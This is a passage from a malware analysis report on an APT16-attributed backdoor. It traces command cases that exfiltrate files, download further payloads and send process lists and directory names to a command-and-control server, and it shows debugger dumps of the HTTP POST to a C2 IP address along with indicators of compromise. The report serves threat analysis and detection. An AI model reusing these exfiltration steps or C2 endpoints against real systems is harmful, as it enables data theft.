

Figure 70

#### **Case 5 – EAX = 4**

The server provides a file name to be opened by the malicious process. This action might indicate that the attacker tries to exfiltrate the content of targeted files:



Figure 71

A POST request is performed by the file, the user agent is the same as in every network communication:



Figure 72

The process reads the content of the specified file by using a ReadFile function call:

| 671888FF<br>67188901<br>67188904<br>67188905<br>6718890A<br>67188910<br>67188911 | 6A 00<br>8D 45 EC<br>50<br>68 00 10 00 00<br>8D 85 C8 DF FF FF<br>50<br>53 | push 0<br>lea eax dword ptr ss: [ebp-14]<br>push eax<br>push 1000<br>lea eax dword ptr ss: ebp-2038]<br>push eax<br>push ebx |               |                                         |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-----------------------------------------|--|--|--|--|--|--|--|--|--|
| EIP<br>67188912                                                                  | F <sub>8</sub><br>BC FF FF<br>81                                           | call <apt.readfile></apt.readfile>                                                                                           |               |                                         |  |  |  |  |  |  |  |  |  |
| 57400017                                                                         | 03 FO 04                                                                   |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |
|                                                                                  |                                                                            |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |
| <apt.readfile></apt.readfile>                                                    |                                                                            |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |
| CODE: 67188912 apt.exe: \$8912 #7D12                                             |                                                                            |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |
| <b>U</b> Dump 1<br>Dump 2                                                        | <b>Dump 4</b><br><b>Dump 3</b>                                             | <b>Dump 5</b><br>Watch 1                                                                                                    | $[x=]$ Locals | 500471DD8C00000244<br>0471DD90 0471DF48 |  |  |  |  |  |  |  |  |  |
| Address<br><b>Hex</b>                                                            |                                                                            | ASCII                                                                                                    |               | 0471DD94 00001000                       |  |  |  |  |  |  |  |  |  |
|                                                                                  | 0471DD98 0471FF6C<br>00000000<br>0471DD9C                                  |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |
|                                                                                  |                                                                            |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |
|                                                                                  |                                                                            |                                                                                                    |               |                                         |  |  |  |  |  |  |  |  |  |

Figure 73

The content of the targeted file is exfiltrated to the CnC server using the send function:





# **Case 6 – EAX = 5**

We believe that this command is responsible for downloading other malware payloads. There is only a GET request to the same C2 server:



Figure 75

# **Case 7 – EAX = 6**

The CreateToolhelp32Snapshot API is utilized to take a snapshot of the processes, the first parameter being 0x2 (**TH32CS\_SNAPPROCESS** – all processes in the system):





All running processes on the system are retrieved by using the Process32First and Process32Next functions:



Figure 77

The list of processes is exfiltrated to the CnC server. By decoding the encoded information, we can observe the following string in the beginning "6|1|System Idle

Process|0|System|4|smss.exe|500|csrss.exe|604|" (note the process name and the process ID in the buffer):



#### CODE: 67186898 apt.exe: \$6898 #5F98

| <b>U</b> Dump 1                                          |              |                |           | <b>U</b> Dump 2 |           | <b>U</b> Dump 3                              |    |    |    |  | <b>U</b> Dump 4 |           |           | <b>U</b> Dump 5            |          | <b>Watch 1</b><br>$[x=]$ Locals                                           |  |  | 04710014 00000190<br>0471DC18 | 03FE2838             |
|----------------------------------------------------------|--------------|----------------|-----------|-----------------|-----------|----------------------------------------------|----|----|----|--|-----------------|-----------|-----------|----------------------------|----------|---------------------------------------------------------------------------|--|--|-------------------------------|----------------------|
| Address                                                  | ASCII<br>Hex |                |           |                 |           |                                              |    |    |    |  |                 |           |           | $\sim$                     | 0471DC1C | 00000620                                                                  |  |  |                               |                      |
| 03FE2838 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D |              |                |           |                 |           |                                              |    |    |    |  |                 |           |           |                            |          | POST /cxyid/subm                                                          |  |  | 0471DC20<br>0471DC24          | 00000000<br>0471DC44 |
|                                                          |              |                |           |                 |           |                                              |    |    |    |  |                 |           |           |                            |          | 03FE2848 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID |  |  | 0471DC28                      | 67186BB8             |
| 03FE2858                                                 |              |                |           |                 |           | 3D 31 37 34 20 48 54 54 50                   |    |    |    |  | 2F 31 2E        |           |           | 30 0D 0A 48                |          | $=174$ HTTP/1.0H                                                          |  |  | 0471DC2C                      | 0471DC3C             |
| 03FE2868                                                 |              | 6F 73 74       |           | BA              |           | 20 31 32                                     |    | 31 | 2E |  | 31 32           | 37        | <b>2E</b> | 32 34                      | 39       | ost: 121.127.249                                                          |  |  | 0471DC30                      | 67188364             |
| 03FE2878 2E 37 34                                        |              |                |           |                 |           | 3A 34 34 33 OD                               |    |    |    |  |                 |           |           | 0A 55 73 65 72 2D 41 67    |          | $.74:443.$ . User-Ag                                                      |  |  | 0471DC34 00000244             |                      |
| 03FE2888 65 6E 74                                        |              |                |           |                 |           | 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30       |    |    |    |  |                 |           |           |                            |          | ent: $Mozi11a/4.0$                                                        |  |  | 0471DC38                      | 03FE2838             |
| 03FE2898 20 28 63                                        |              |                |           |                 |           | 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53       |    |    |    |  |                 |           |           |                            |          | (compatible; MS                                                           |  |  | 0471DC3C                      | 0471DD98             |
| 03FE28A8 49 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 |              |                |           |                 |           |                                              |    |    |    |  |                 |           |           |                            |          | IE 7.0: Windows                                                           |  |  |                               | 0471DC40 67187E79    |
| 03FE28B8 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 |              |                |           |                 |           |                                              |    |    |    |  |                 |           |           |                            |          | NT 5.1; SV1)AC                                                            |  |  | 0471DC44 0471DDA0             |                      |
| 03FE28C8 63 65                                           |              |                |           |                 |           |                                              |    |    |    |  |                 |           |           |                            |          | 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 cept: */* Accep                 |  |  |                               | 0471DC48 67187F12    |
| 03FE28D8 74 2D                                           |              |                | 4C        | 61              |           | GE 67 75                                     |    | 61 |    |  |                 |           |           | 67 65 3A 20 65 6E 2D 75    |          | t-Language: en-u                                                          |  |  |                               | 0471DC4C 0471DD98    |
| 03FE28E8 73 0D                                           |              |                | OA        |                 |           | 43 6F 6E 6E 65                               |    |    |    |  | 63 74 69 6F     |           | <b>6E</b> | 3A 20 4B                   |          | sConnection: K                                                            |  |  |                               | 0471DC50 00000000    |
| 03FE28F8 65 65                                           |              |                | 70        | <b>2D</b>       |           | 41 6C 69 76                                  |    |    |    |  |                 |           |           | 65 OD 0A 43 6F 6E 74 65    |          | eep-AliveConte                                                            |  |  |                               | 0471DC54 00000000    |
| 03FE2908 6E 74 2D                                        |              |                |           |                 |           | 54 79 70 65                                  |    |    |    |  |                 |           |           |                            |          | 3A 20 74 65 78 74 2F 68 74 nt-Type: text/ht                               |  |  |                               | 0471DC58 03FE1C44    |
| 03FE2918                                                 | 6D 6C        |                | <b>OD</b> | <b>OA</b>       | 43        | 6F                                           | 6E | 74 |    |  | 65 6E 74 2D     |           |           | 4C 65 6E 67                |          | mlContent-Leng                                                            |  |  |                               | 0471DC5C 03FE1728    |
| 03FE2928 74 68                                           |              |                | 3A        | 20              |           | 31 33 31                                     |    | 36 | OD |  | OA OD           | <b>OA</b> |           | 3C 68 74 6D                |          | th: $1316$ . < htm                                                        |  |  |                               | 0471DC60 03FE1714    |
| 03FE2938                                                 | $6C$ $3E$    |                | 3C        |                 |           | 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52       |    |    |    |  |                 |           |           |                            |          | $\Rightarrow$ -chead $\leftrightarrow$ ctitle $\land$                     |  |  |                               | 0471DC64 00000128    |
| 03FE2948                                                 | 65 73        |                | 75        | 6C              |           | 74 3C 2F                                     |    |    |    |  |                 |           |           | 74 69 74 6C 65 3E 3C 2F 68 |          | esult <sub>t</sub>                                                        |  |  | 0471DC68 00000000             |                      |
| 03FE2958                                                 | 65           | 61 64          |           | 3E              | <b>OD</b> | 0A 3C                                        |    | 62 |    |  | 6F 64 79 3E     |           |           | 3C 68 34 3E                |          | ead><br>.ody> <h4></h4>                                                   |  |  |                               | 0471DC6C 00000E80    |
| 03FE2968 C9                                              |              | 83 CE          |           | 83              |           | AC 86 8C                                     |    |    |    |  |                 |           |           | 8B 9A 92 DF B6 9B 93 9A DF |          | E.1.7818                                                                  |  |  | 0471DC70 00000000             |                      |
| 03FE2978                                                 | <b>AF</b>    | 8 <sub>D</sub> | 90        | 9C              |           | 9A 8C 8C 83 CF 83 AC 86 8C 8B 9A 92          |    |    |    |  |                 |           |           |                            |          | . I. 7.                                                                   |  |  | 0471DC74 00000000             |                      |
| 03FE2988 83 CB                                           |              |                | 83        | 8C              |           | 92 SC                                        | 8C | D1 |    |  |                 |           |           | 9A 87 9A 83 CA CF CF 83    |          | $E. \ldots R. \ldots EII.$                                                |  |  | 0471DC78 00000008             |                      |
| 03FE2998                                                 | $9C$ $8C$    |                | 8D        | 8C              |           | 8C D1 9A                                     |    | 87 |    |  |                 |           |           | 9A 83 C9 CF CB 83 88 96    |          | N EIE                                                                     |  |  |                               | 0471DC7C 00000374    |
| 03FE29A8                                                 |              |                |           | 91 96 91 96     |           | 8B D1 9A 87                                  |    |    |    |  |                 |           |           | 9A 83 C9 C8 CD 83 9C 8C    |          |                                                                           |  |  |                               | 0471DC80 00000008    |
| 03FE29B8                                                 | 8D           |                |           |                 |           | 8C 8C D1 9A 87 9A 83 C9 C7 CB 83 88 96 91 93 |    |    |    |  |                 |           |           |                            |          | $\ldots$ N ECE                                                            |  |  |                               | 04710684 00000000    |

Figure 78

# **Case 8 – EAX = 7**

The GetFileAttributesA API is used to retrieve file system attributes for the current directory, as shown in figure 79:



The current directory name is sent to the CnC server in the following form "7|1|Directory name|":



If  $EAX > 7$ , the process performs a few recv function calls and jumps back to the switch instruction.

# References

Decryption algorithm: [https://github.com/Rackedydig/string\\_decode\\_algorithm\\_apt16](https://github.com/Rackedydig/string_decode_algorithm_apt16)

FireEye APT groups:<https://www.fireeye.com/current-threats/apt-groups.html>

[FireEye report: https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part](https://www.fireeye.com/blog/threat-research/2015/12/the-eps-awakens-part-two.html)two.html

MSDN: <https://docs.microsoft.com/en-us/windows/win32/api/>

Fakenet: <https://github.com/fireeye/flare-fakenet-ng>

VirusTotal:

[https://www.virustotal.com/gui/file/bed00a7b59ef2bd703098da6d523a498c8fda05dce931f028e8f1](https://www.virustotal.com/gui/file/bed00a7b59ef2bd703098da6d523a498c8fda05dce931f028e8f16ff434dc89e/detection) 6ff434dc89e/detection

INDICATORS OF COMPROMISE

C2 IP address: 121.127.249.74

SHA256: BED00A7B59EF2BD703098DA6D523A498C8FDA05DCE931F028E8F16FF434DC89E SHA256:

44DD6A777F50E22EC295FEAE2DDEFFFF1849F8307F50DA4435584200A2BA6AF0

URLs: https[:]//121.127.249.74/cxpid/submit.php?SessionID=<decimal number>

https[:]//121.127.249.74/send.php?id=<decimal number>

https[:]//121.127.249.74/query.php?id=<decimal number>

https[:]//121.127.249.74/cxgid/<Hostname>/<IP address in decimal>/<IP address in decimal>0/index.php

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)